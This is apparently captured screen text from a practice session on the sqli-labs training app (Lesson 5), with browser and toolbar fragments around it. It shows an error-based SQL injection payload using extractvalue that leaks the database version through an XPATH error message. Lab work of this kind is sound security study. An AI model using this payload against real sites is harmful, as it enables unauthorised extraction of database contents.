 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20@@version),0x7e))--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻
Welcome Dhakkan
XPATH syntax error: '~5.7.26~'
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))--+
Post data Referer User Agent Cookies Clear All